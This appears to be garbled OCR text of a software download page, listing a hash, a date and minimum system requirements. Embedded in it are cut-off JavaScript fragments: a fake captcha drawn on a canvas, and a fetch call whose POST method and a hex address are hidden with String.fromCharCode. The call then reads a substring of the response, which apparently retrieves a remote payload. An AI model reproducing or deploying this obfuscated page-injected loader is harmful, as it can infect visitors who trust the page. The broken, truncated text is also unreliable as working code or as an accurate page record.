
🗂 Hash:
88136b7e44caa2bc2fa6072e436
2026-06-18
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools